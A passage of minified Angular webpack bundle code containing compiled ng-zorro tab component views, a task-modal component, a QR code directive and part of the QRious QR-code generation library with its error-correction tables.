n(c["\u0275\u0275inject"](l.a),c["\u0275\u0275inject"](u.a),c["\u0275\u0275inject"](s.a),c["\u0275\u0275inject"](r.a))},token:n,providedIn:"root"}),n}()},JzE0:function(n,t,e){"use strict";e.d(t,"a",(function(){return h})),e.d(t,"c",(function(){return b})),e.d(t,"b",(function(){return k})),e.d(t,"d",(function(){return z}));var l=e("CcnG"),i=e("OiR+"),o=e("Ip0R"),a=e("M2Lx"),u=e("dWZg"),r=e("y9Pr"),s=e("zC/G"),c=e("Fzqc"),d=(e("ZYCi"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.content)}),null)}function p(n){return l["\u0275vid"](2,[(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](1,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.active||e.forceRender)}),null)}var h=l["\u0275crt"]({encapsulation:2,styles:[],data:{}});function m(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,0),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function _(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,1),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function b(n){return l["\u0275vid"](2,[l["\u0275qud"](402653184,1,{content:0}),l["\u0275qud"](402653184,2,{title:0}),(n()(),l["\u0275and"](0,[[2,2],["titleTpl",2]],null,0,null,m)),(n()(),l["\u0275and"](0,[[1,2],["bodyTpl",2]],null,0,null,_))],null,null)}var v=l["\u0275crt"]({encapsulation:2,styles:[],data:{}});function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","ant-tabs-extra-content"],["style","float:right;"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){n(t,2,0,t.component.nzTabBarExtraContent)}),null)}function M(n){return l["\u0275vid"](2,[l["\u0275qud"](402653184,1,{nzTabsInkBarDirective:0}),l["\u0275qud"](402653184,2,{navContainerElement:0}),l["\u0275qud"](402653184,3,{navListElement:0}),l["\u0275qud"](402653184,4,{scrollListElement:0}),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](5,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,[[2,0],["navContainerElement",1]],null,16,"div",[["class","ant-tabs-nav-container"]],[[2,"ant-tabs-nav-container-scrolling",null]],null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,3,"span",[["class","ant-tabs-tab-prev"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.scrollHeader("before")&&l),l}),null,null)),(n()(),l["\u0275eld"](8,0,null,null,2,"span",[["class","ant-tabs-tab-prev-icon"]],null,null,null,null,null)),(n()(),l["\u0275eld"](9,0,null,null,1,"i",[["class","ant-tabs-tab-prev-icon-target"],["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](10,2834432,null,0,r.a,[r.c,l.ElementRef,l.Renderer2,u.a],{nzType:[0,"nzType"]},null),(n()(),l["\u0275eld"](11,0,null,null,3,"span",[["class","ant-tabs-tab-next"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.scrollHeader("after")&&l),l}),null,null)),(n()(),l["\u0275eld"](12,0,null,null,2,"span",[["class","ant-tabs-tab-next-icon"]],null,null,null,null,null)),(n()(),l["\u0275eld"](13,0,null,null,1,"i",[["class","ant-tabs-tab-next-icon-target"],["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](14,2834432,null,0,r.a,[r.c,l.ElementRef,l.Renderer2,u.a],{nzType:[0,"nzType"]},null),(n()(),l["\u0275eld"](15,0,null,null,7,"div",[["class","ant-tabs-nav-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](16,0,[[4,0],["scrollListElement",1]],null,6,"div",[["class","ant-tabs-nav-scroll"]],null,null,null,null,null)),(n()(),l["\u0275eld"](17,0,[[3,0],["navListElement",1]],null,5,"div",[["class","ant-tabs-nav"]],[[2,"ant-tabs-nav-animated",null]],[[null,"cdkObserveContent"]],(function(n,t,e){var l=!0;return"cdkObserveContent"===t&&(l=!1!==n.component.onContentChanges()&&l),l}),null,null)),l["\u0275did"](18,1196032,null,0,a.a,[a.b,l.ElementRef,l.NgZone],null,{event:"cdkObserveContent"}),(n()(),l["\u0275eld"](19,0,null,null,1,"div",[],null,null,null,null,null)),l["\u0275ncd"](null,0),(n()(),l["\u0275eld"](21,0,null,null,1,"div",[["nz-tabs-ink-bar",""],["style","display: block;"]],[[8,"hidden",0],[2,"ant-tabs-ink-bar-animated",null],[2,"ant-tabs-ink-bar-no-animated",null]],null,null,null,null)),l["\u0275did"](22,16384,[[1,4]],0,i.e,[l.Renderer2,l.ElementRef,l.NgZone],{nzAnimated:[0,"nzAnimated"],nzPositionMode:[1,"nzPositionMode"]},null)],(function(n,t){var e=t.component;n(t,5,0,e.nzTabBarExtraContent),n(t,10,0,"horizontal"===e.nzPositionMode?"left":"up"),n(t,14,0,"horizontal"===e.nzPositionMode?"right":"down"),n(t,22,0,e.nzAnimated,e.nzPositionMode)}),(function(n,t){var e=t.component;n(t,6,0,e.showPaginationControls),n(t,7,0,e.disableScrollBefore,e.showPaginationControls),n(t,11,0,e.disableScrollAfter,e.showPaginationControls),n(t,17,0,e.nzAnimated),n(t,21,0,e.nzHideBar,l["\u0275nov"](t,22).nzAnimated,!l["\u0275nov"](t,22).nzAnimated)}))}var k=l["\u0275crt"]({encapsulation:2,styles:["\n      nz-tabset {\n        display: block;\n      }\n    "],data:{}});function P(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.nzTitle)}))}function w(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,"div",[["nz-tab-label",""],["role","tab"]],[[4,"margin-right","px"],[2,"ant-tabs-tab-active",null],[2,"ant-tabs-tab-disabled",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.clickLabel(n.context.index,n.context.$implicit.nzDisabled)&&l),l}),null,null)),l["\u0275did"](1,16384,[[3,4]],0,i.c,[l.ElementRef,l.Renderer2],{disabled:[0,"disabled"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,P)),l["\u0275did"](3,540672,null,0,s.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(n,t){n(t,1,0,t.context.$implicit.nzDisabled),n(t,3,0,t.context.$implicit.nzTitle||t.context.$implicit.title)}),(function(n,t){var e=t.component;n(t,0,0,e.nzTabBarGutter,e.nzSelectedIndex==t.context.index&&!e.nzHideAll,l["\u0275nov"](t,1).disabled)}))}function y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-tabs-tabpane"],["nz-tab-body",""]],[[2,"ant-tabs-tabpane-active",null],[2,"ant-tabs-tabpane-inactive",null]],null,null,p,d)),l["\u0275did"](1,49152,null,0,i.a,[],{content:[0,"content"],active:[1,"active"],forceRender:[2,"forceRender"]},null)],(function(n,t){var e=t.component;n(t,1,0,t.context.$implicit.template||t.context.$implicit.content,e.nzSelectedIndex==t.context.index&&!e.nzHideAll,t.context.$implicit.nzForceRender)}),(function(n,t){n(t,0,0,l["\u0275nov"](t,1).active,!l["\u0275nov"](t,1).active)}))}function x(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,10,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","ant-tabs-bar"],["nz-tabs-nav",""],["role","tablist"],["tabindex","0"]],[[2,"ant-tabs-card-bar",null],[2,"ant-tabs-top-bar",null],[2,"ant-tabs-bottom-bar",null],[2,"ant-tabs-left-bar",null],[2,"ant-tabs-right-bar",null],[2,"ant-tabs-small-bar",null],[2,"ant-tabs-default-bar",null],[2,"ant-tabs-large-bar",null]],[[null,"nzOnNextClick"],[null,"nzOnPrevClick"]],(function(n,t,e){var l=!0,i=n.component;return"nzOnNextClick"===t&&(l=!1!==i.nzOnNextClick.emit()&&l),"nzOnPrevClick"===t&&(l=!1!==i.nzOnPrevClick.emit()&&l),l}),M,v)),l["\u0275prd"](512,null,o["\u0275NgStyleImpl"],o["\u0275NgStyleR2Impl"],[l.ElementRef,l.KeyValueDiffers,l.Renderer2]),l["\u0275did"](3,278528,null,0,o.NgStyle,[o["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),l["\u0275did"](4,3325952,[[1,4]],1,i.g,[l.ElementRef,l.NgZone,l.Renderer2,l.ChangeDetectorRef,u.a,s.q,[2,c.b]],{nzTabBarExtraContent:[0,"nzTabBarExtraContent"],nzAnimated:[1,"nzAnimated"],nzHideBar:[2,"nzHideBar"],nzShowPagination:[3,"nzShowPagination"],nzType:[4,"nzType"],nzPositionMode:[5,"nzPositionMode"],selectedIndex:[6,"selectedIndex"]},{nzOnNextClick:"nzOnNextClick",nzOnPrevClick:"nzOnPrevClick"}),l["\u0275qud"](603979776,3,{listOfNzTabLabelDirective:1}),(n()(),l["\u0275and"](16777216,null,0,1,null,w)),l["\u0275did"](7,278528,null,0,o.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275eld"](8,0,[[2,0],["tabContent",1]],null,2,"div",[["class","ant-tabs-content"]],[[2,"ant-tabs-top-content",null],[2,"ant-tabs-bottom-content",null],[2,"ant-tabs-left-content",null],[2,"ant-tabs-right-content",null],[2,"ant-tabs-content-animated",null],[2,"ant-tabs-card-content",null],[2,"ant-tabs-content-no-animated",null],[4,"margin-left","%"]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,y)),l["\u0275did"](10,278528,null,0,o.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.nzTabBarStyle),n(t,4,0,e.nzTabBarExtraContent,e.inkBarAnimated,e.nzHideAll,e.nzShowPagination,e.nzType,e.tabPositionMode,e.nzSelectedIndex),n(t,7,0,e.listOfNzTabComponent),n(t,10,0,e.listOfNzTabComponent)}),(function(n,t){var e=t.component;n(t,1,0,"card"===e.nzType,"top"===e.nzTabPosition,"bottom"===e.nzTabPosition,"left"===e.nzTabPosition,"right"===e.nzTabPosition,"small"===e.nzSize,"default"===e.nzSize,"large"===e.nzSize),n(t,8,0,"top"===e.nzTabPosition,"bottom"===e.nzTabPosition,"left"===e.nzTabPosition,"right"===e.nzTabPosition,e.tabPaneAnimated,"card"===e.nzType,!e.tabPaneAnimated,"horizontal"===e.tabPositionMode&&e.tabPaneAnimated&&100*(0-(e.nzSelectedIndex||0)))}))}function z(n){return l["\u0275vid"](2,[l["\u0275qud"](671088640,1,{nzTabsNavComponent:0}),l["\u0275qud"](671088640,2,{tabContent:0}),(n()(),l["\u0275and"](16777216,null,null,1,null,x)),l["\u0275did"](3,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,t.component.listOfNzTabComponent)}),null)}},LoQJ:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e("6cVX");var l=e("6jLy"),i=(e("trEh"),e("Cxl7"),e("bZGi"),function(){function n(n,t,e,i){this.user=n,this.taskService=t,this.config=e,this.auth=i,this.isRreturn=!1,this.PrizeTypesSign=l.b,this.RequiredTypesOuter=l.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())},vCDz:function(n,t,e){"use strict";e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return a}));var l=e("xKc1"),i=e.n(l),o=function(){function n(n){this.elementRef=n,this.background="white",this.backgroundAlpha=1,this.foreground="black",this.foregroundAlpha=1,this.level="L",this.mime="image/png",this.padding=null,this.size=100,this.value="",this.canvas=!1}return n.prototype.ngOnChanges=function(n){("background"in n||"backgroundAlpha"in n||"foreground"in n||"foregroundAlpha"in n||"level"in n||"mime"in n||"padding"in n||"size"in n||"value"in n||"canvas"in n)&&this.generate()},n.prototype.generate=function(){try{var n=this.elementRef.nativeElement;n.innerHTML="";var t=new i.a({background:this.background,backgroundAlpha:this.backgroundAlpha,foreground:this.foreground,foregroundAlpha:this.foregroundAlpha,level:this.level,mime:this.mime,padding:this.padding,size:this.size,value:this.value});n.appendChild(this.canvas?t.canvas:t.image)}catch(e){console.error("Could not generate QR Code: "+e.message)}},n}(),a=function(){return function(){}}()},xKc1:function(n,t,e){n.exports=function(){"use strict";var n=function(){},t=Object.prototype.hasOwnProperty,e=Array.prototype.slice;function l(n,l,i){for(var o,a,u=0,r=(i=e.call(arguments,2)).length;u<r;u++)for(o in a=i[u])n&&!t.call(a,o)||(l[o]=a[o])}function i(){}i.class_="Nevis",i.super_=Object,i.extend=function(t,e,i,o){var a=this;return"string"!=typeof t&&(o=i,i=e,e=t,t=null),"function"!=typeof e&&(o=i,i=e,e=function(){return a.apply(this,arguments)}),l(!1,e,a,o),e.prototype=function(t,e){var i;return"function"==typeof Object.create?i=Object.create(t):(n.prototype=t,i=new n,n.prototype=null),e&&l(!0,i,e),i}(a.prototype,i),e.prototype.constructor=e,e.class_=t||a.class_,e.super_=a,e};var o=i,a=o.extend((function(n,t,e){this.qrious=n,this.element=t,this.element.qrious=n,this.enabled=Boolean(e)}),{draw:function(n){},getElement:function(){return this.enabled||(this.enabled=!0,this.render()),this.element},getModuleSize:function(n){var t=this.qrious,e=Math.floor((t.size-2*(t.padding||0))/n.width);return Math.max(1,e)},getOffset:function(n){var t=this.qrious,e=t.padding;if(null!=e)return e;var l=this.getModuleSize(n),i=Math.floor((t.size-l*n.width)/2);return Math.max(0,i)},render:function(n){this.enabled&&(this.resize(),this.reset(),this.draw(n))},reset:function(){},resize:function(){}}),u=a.extend({draw:function(n){var t,e,l=this.qrious,i=this.getModuleSize(n),o=this.getOffset(n),a=this.element.getContext("2d");for(a.fillStyle=l.foreground,a.globalAlpha=l.foregroundAlpha,t=0;t<n.width;t++)for(e=0;e<n.width;e++)n.buffer[e*n.width+t]&&a.fillRect(i*t+o,i*e+o,i,i)},reset:function(){var n=this.qrious,t=this.element.getContext("2d"),e=n.size;t.lineWidth=1,t.clearRect(0,0,e,e),t.fillStyle=n.background,t.globalAlpha=n.backgroundAlpha,t.fillRect(0,0,e,e)},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),r=o.extend(null,{BLOCK:[0,11,15,19,23,27,31,16,18,20,22,24,26,28,20,22,24,24,26,28,28,22,24,24,26,26,28,28,24,24,26,26,26,28,28,24,26,26,26,28,28]}),s=o.extend(null,{BLOCKS:[1,0,19,7,1,0,16,10,1,0,13,13,1,0,9,17,1,0,34,10,1,0,28,16,1,0,22,22,1,0,16,28,1,0,55,15,1,0,44,26,2,0,17,18,2,0,13,22,1,0,80,20,2,0,32,18,2,0,24,26,4,0,9,16,1,0,108,26,2,0,43,24,2,2,15,18,2,2,11,22,2,0,68,18,4,0,27,16,4,0,19,24,4,0,15,28,2,0,78,20,4,0,31,18,2,4,14,18,4,1,13,26,2,0,97,24,2,2,38,22,4,2,18,22,4,2,14,26,2,0,116,30,3,2,36,22,4,4,16,20,4,4,12,24,2,2,68,18,4,1,43,26,6,2,19,24,6,2,15,28,4,0,81,20,1,4,50,30,4,4,22,28,3,8,12,24,2,2,92,24,6,2,36,22,4,6,20,26,7,4,14,28,4,0,107,26,8,1,37,22,8,4,20,24,12,4,11,22,3,1,115,30,4,5,40,24,11,5,16,20,11,5,12,24,5,1,87,22,5,5,41,24,5,7,24,30,11,7,12,24,5,1,98,24,7,3,45,28,15,2,19,24,3,13,15,30,1,5,107,28,10,1,46,28,1,15,22,28,2,17,14,28,5,1,120,30,9,4,43,26,17,1,22,28,2,19,14,28,3,4,113,28,3,11,44,26,17,4,21,26,9,16,13,26,3,5,107,28,3,13,41,26,15,5,24,30,15,10,15,28,4,4,116,28,17,0,42,26,17,6,22,28,19,6,16,30,2,7,111,28,17,0,46,28,7,16,24,30,34,0,13,24,4,5,121,30,4,14,47,28,11,14,24,30,16,14,15,30,6,4,117,30,6,14,45,28,11,16,24,30,30,2,16,30,8,4,106,26,8,13,47,28,7,22,24,30,22,13,15,30,10,2,114,28,19,4,46,28,28,6,22,28,33,4,16,30,8,4,122,30,22,3,45,28,8,26,23,30,12,28,15,30,3,10,117,30,3,23,45,28,4,31,24,30,11,31,15,30,7,7,116,30,21,7,45,28,1,37,23,30,19,26,15,30,5,10,115,30,19,10,47,28,15,25,24,30,23,25,15,30,13,3,115,30,2,29,46,28,42,1,24,30,23,28,15,30,17,0,115,30,10,23,46,28,10,35,24,30,19,35,15,30,17,1,115,30,14,21,46,28,29,19,24,30,11,46,15,30,13,6,115,30,14,23,46,28,44,7,24,30,59,1,16,30,12,7,121,30,12,26,47,28,39,14,24,30,22,41,15,30,6,14,121,30,6,34,47,28,46,10,24,30,2,64,15,30,17,4,122,30,29,14,46,28,49,10,24,30,24,46,15,30,4,18,122,30,13,32,46,28,48,14,24,30,42,32,15,30,20,4,117,30,40,7,47,28,43,22,24,30,10,67,15,30,19,6,118,30,18,31,47,28,34,34,24,30,20,61,15,30],FINAL_FORMAT:[30660,29427,32170,30877,26159,25368,27713,26998,21522,20773,24188,23371,17913,16590,20375,19104,13663,12392,16177,14854,9396,8579,11994,11245,5769,5054,7399,6608,1890,597,3340,2107],LEVELS:{L:1,M:2,Q:3,H:4}}),c=o.extend(null,{EXPONENT:[1,2,4,8,16,32,64,128,29,58,116,232,205,135,19,38,76,152,45,90,180,117,234,201,143,3,6,12,24,48,96,192,157,39,78,156,37,74,148,53,106,212,181,119,238,193,159,35,70,140,5,10,20,40,80,160,93,186,105,210,185,111,222,161,95,190,97,194,153,47,94,188,101,202,137,15,30,60,120,240,253,231,211,187,107,214,177,127,254,225,223,163,91,182,113,226,217,175,67,134,17,34,68,136,13,26,52,104,208,189,103,206,129,31,62,124,248,237,199,147,59,118,236,197,151,51,102,204,133,23,46,92,184,109,218,169,79,158,33,66,132,21,42,84,168,77,154,41,82,164,85,170,73,146,57,114,228,213,183,115,230,209,191,99,198,145,63,126,252,229,215,179,123,246,241,255,227,219,171,75,150,49,98,196,149,55,110,220,165,87,174,65,130,25,50,100,200,141,7,14,28,56,112,224,221,167,83,166,81,162,89,178,121,242,249,239,195,155,43,86,172,69,138,9,18,36,72,144,61,122,244,245,247,243,251,235,203,139,11,22,44,88,176,125,250,233,207,131,27,54,108,216,173,71,142,0],LOG:[255,0,1,25,2,50,26,198,3,223,51,238,27,104,199,75,4,100,224,14,52,141,239,129,28,193,105,248,200,8,76,113,5,138,101,47,225,36,15,33,53,147,142,218,240,18,130,69,29,181,194,125,106,39,249,185,201,154,9,120,77,228,114,166,6,191,139,98,102,221,48,253,226,152,37,179,16,145,34,136,54,208,148,206,143,150,219,189,241,210,19,92,131,56,70,64,30,66,182,163,195,72,126,110,107,58,40,84,250,133,186,61,202,94,155,159,10,21,121,43,78,212,229,172,115,243,167,87,7,112,192,247,140,128,99,13,103,74,222,237,49,197,254,24,227,165,153,119,38,184,180,124,17,68,146,217,35,32,137,46,55,63,209,91,149,188,207,205,144,135,151,178,220,252,190,97,242,86,211,171,20,42,93,158,132,60,57,83,71,109,65,162,31,45,67,216,183,123,164,118,196,23,73,236,127,12,111,246,108,161,59,82,41,157,85,170,251,96,134,177,187,204,62,90,203,89,95,176,156,169,160,81,11,245,22,235,122,117,44,215,79,174,213,233,230,231,173,232,116,214,244,234,168,80,88,175]}),d=o.extend(null,{BLOCK:[3220,1468,2713,1235,3062,1890,2119,1549,2344,2936,1117,2583,1330,2470,1667,2249,2028,3780,481,4011,142,3098,831,3445,592,2517,1776,2234,1951,2827,1070,2660,1345,3177]}),f=o.extend((function(n){var t,e,l,i,o,a=n.value.length;for(this._badness=[],this._level=s.LEVELS[n.level],this._polynomial=[],this._value=n.value,this._version=0,this._stringBuffer=[];this._version<40&&(this._version++,l=4*(this._level-1)+16*(this._version-1),i=s.BLOCKS[l++],o=s.BLOCKS[l++],t=s.BLOCKS[l++],e=s.BLOCKS[l],!(a<=(l=t*(i+o)+o-3+(this._version<=9)))););this._dataBlock=t,this._eccBlock=e,this._neccBlock1=i,this._neccBlock2=o;var u=this.width=17+4*this._version;this.buffer=f._createArray(u*u),this._ecc=f._createArray(t+(t+e)*(i+o)+o),this._mask=f._createArray((u*(u+1)+1)/2),this._insertFinders(),this._insertAlignments(),this.buffer[8+u*(u-8)]=1,this._insertTimingGap(),this._reverseMask(),this._insertTimingRowAndColumn(),this._insertVersion(),this._syncMask(),this._convertBitStream(a),this._calculatePolynomial(),this._appendEccToData(),this._interleaveBlocks(),this._pack(),this._finish()}),{_addAlignment:function(n,t){var e,l=this.buffer,i=this.width;for(l[n+i*t]=1,e=-2;e<2;e++)l[n+e+i*(t-2)]=1,l[n-2+i*(t+e+1)]=1,l[n+2+i*(t+e)]=1,l[n+e+1+i*(t+2)]=1;for(e=0;e<2;e++)this._setMask(n-1,t+e),this._setMask(n+1,t-e),this._setMask(n-e,t-1),this._setMask(n+e,t+1)},_appendData:function(n,t,e,l){var i,o,a,u=this._polynomial,r=this._stringBuffer;for(o=0;o<l;o++)r[e+o]=0;for(o=0;o<t;o++){if(255!==(i=c.LOG[r[n+o]^r[e]]))for(a=1;a<l;a++)r[e+a-1]=r[e+a]^c.EXPONENT[f._modN(i+u[l-a])];else for(a=e;a<e+l;a++)r[a]=r[a+1];r[e+l-1]=255===i?0:c.EXPONENT[f._modN(i+u[0])]}},_appendEccToData:function(){var n,t=0,e=this._dataBlock,l=this._calculateMaxLength(),i=this._eccBlock;for(n=0;n<this._neccBlock1;n++)this._appendData(t,e,l,i),t+=e,l+=i;for(n=0;n<this._neccBlock2;n++)this._appendData(t,e+1,l,i),t+=e+1,l+=i},_applyMask:function(n){var t,e,l,i,o=this.buffer,a=this.width;switch(n){case 0:for(i=0;i<a;i++)for(l=0;l<a;l++)l+i&1||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 1:for(i=0;i<a;i++)for(l=0;l<a;l++)1&i||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 2:for(i=0;i<a;i++)for(t=0,l=0;l<a;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 3:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=e,l=0;l<a;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 4:for(i=0;i<a;i++)for(t=0,e=i>>1&1,l=0;l<a;l++,t++)3===t&&(t=0,e=!e),e||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 5:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(l&i&1)+!(!t|!e)||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 6:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(l&i&1)+(t&&t===e)&1||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 7:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(t&&t===e)+(l+i&1)&1||this._isMasked(l,i)||(o[l+i*a]^=1)}},_calculateMaxLength:function(){return this._dataBlock*(this._neccBlock1+this._neccBlock2)+this._neccBlock2},_calculatePolynomial:function(){var n,t,e=this._eccBlock,l=this._polynomial;for(l[0]=1,n=0;n<e;n++){for(l[n+1]=1,t=n;t>0;t--)l[t]=l[t]?l[t-1]^c.EXPONENT[f._modN(c.LOG[l[t]]+n)]:l[t-1];l[0]=c.EXPONENT[f._modN(c.LOG[l[0]]+n)]}for(n=0;n<=e;n++)l[n]=c.LOG[l[n]]},_checkBadness:function(){var n,t,e,l,i,o=0,a=this._badness,u=this.buffer,r=this.width;for(i=0;i<r-1;i++)for(l=0;l<r-1;l++)(u[l+r*i]&&u[l+1+r*i]&&u[l+r*(i+1)]&&u[l+1+r*(i+1)]||!(u[l+r*i]||u[l+1+r*i]||u[l+r*(i+1)]||u[l+1+r*(i+1)]))&&(o+=f.N2);var s=0;for(i=0;i<r;i++){for(e=0,a[0]=0,n=0,l=0;l<r;l++)n===(t=u[l+r*i])?a[e]++:a[++e]=1,s+=(n=t)?1:-1;o+=this._getBadness(e)}s<0&&(s=-s);var c=0,d=s;for(d+=d<<2,d<<=1;d>r*r;)d-=r*r,c++;for(o+=c*f.N4,l=0;l<r;l++){for(e=0,a[0]=0,n=0,i=0;i<r;i++)n===(t=u[l+r*i])?a[e]++:a[++e]=1,n=t;o+=this._getBadness(e)}return o},_convertBitStream:function(n){var t,e,l=this._ecc,i=this._version;for(e=0;e<n;e++)l[e]=this._value.charCodeAt(e);var o=this._stringBuffer=l.slice(),a=this._calculateMaxLength();n>=a-2&&(n=a-2,i>9&&n--);var u=n;if(i>9){for(o[u+2]=0,o[u+3]=0;u--;)o[u+3]|=255&(t=o[u])<<4,o[u+2]=t>>4;o[2]|=255&n<<4,o[1]=n>>4,o[0]=64|n>>12}else{for(o[u+1]=0,o[u+2]=0;u--;)o[u+2]|=255&(t=o[u])<<4,o[u+1]=t>>4;o[1]|=255&n<<4,o[0]=64|n>>4}for(u=n+3-(i<10);u<a;)o[u++]=236,o[u++]=17},_getBadness:function(n){var t,e=0,l=this._badness;for(t=0;t<=n;t++)l[t]>=5&&(e+=f.N1+l[t]-5);for(t=3;t<n-1;t+=2)l[t-2]===l[t+2]&&l[t+2]===l[t-1]&&l[t-1]===l[t+1]&&3*l[t-1]===l[t]&&(0===l[t-3]||t+3>n||3*l[t-3]>=4*l[t]||3*l[t+3]>=4*l[t])&&(e+=f.N3);return e},_finish:function(){var n,t;this._stringBuffer=this.buffer.slice();var e=0,l=3e4;for(t=0;t<8&&(this._applyMask(t),(n=this._checkBadness())<l&&(l=n,e=t),7!==e);t++)this.buffer=this._stringBuffer.slice();e!==t&&this._applyMask(e),l=s.FINAL_FORMAT[e+(this._level-1<<3)];var i=this.buffer,o=this.width;for(t=0;t<8;t++,l>>=1)1&l&&(i[o-1-t+8*o]=1,t<6?i[8+o*t]=1:i[8+o*(t+1)]=1);for(t=0;t<7;t++,l>>=1)1&l&&(i[8+o*(o-7+t)]=1,t?i[6-t+8*o]=1:i[7+8*o]=1)},_interleaveBlocks:function(){var n,t,e=this._dataBlock,l=this._ecc,i=this._eccBlock,o=0,a=this._calculateMaxLength(),u=this._neccBlock1,r=this._neccBlock2,s=this._stringBuffer;for(n=0;n<e;n++){for(t=0;t<u;t++)l[o++]=s[n+t*e];for(t=0;t<r;t++)l[o++]=s[u*e+n+t*(e+1)]}for(t=0;t<r;t++)l[o++]=s[u*e+n+t*(e+1)];for(n=0;n<i;n++)for(t=0;t<u+r;t++)l[o++]=s[a+n+t*i];this._stringBuffer=l},_insertAlignments:function(){var n,t,e,l=this._version,i=this.width;if(l>1)for(n=r.BLOCK[l],e=i-7;;){for(t=i-7;t>n-3&&(this._addAlignment(t,e),!(t<n));)t-=n;if(e<=n+9)break;this._addAlignment(6,e-=n),this._addAlignment(e,6)}},_insertFinders:function(){var n,t,e,l,i=this.buffer,o=this.width;for(n=0;n<3;n++){for(t=0,l=0,1===n&&(t=o-7),2===n&&(l=o-7),i[l+3+o*(t+3)]=1,e=0;e<6;e++)i[l+e+o*t]=1,i[l+o*(t+e+1)]=1,i[l+6+o*(t+e)]=1,i[l+e+1+o*(t+6)]=1;for(e=1;e<5;e++)this._setMask(l+e,t+1),this._setMask(l+1,t+e+1),this._setMask(l+5,t+e),this._setMask(l+e+1,t+5);for(e=2;e<4;e++)i[l+e+o*(t+2)]=1,i[l+2+o*(t+e+1)]=1,i[l+4+o*(t+e)]=1,i[l+e+1+o*(t+4)]=1}},_insertTimingGap:function(){var n,t,e=this.width;for(t=0;t<7;t++)this._setMask(7,t),this._setMask(e-8,t),this._setMask(7,t+e-7);for(n=0;n<8;n++)this._setMask(n,7),this._setMask(n+e-8,7),this._setMask(n,e-8)},_insertTimingRowAndColumn:function(){var n,t=this.buffer,e=this.width;for(n=0;n<e-14;n++)1&n?(this._setMask(8+n,6),this._setMask(6,8+n)):(t[8+n+6*e]=1,t[6+e*(8+n)]=1)},_insertVersion:function(){var 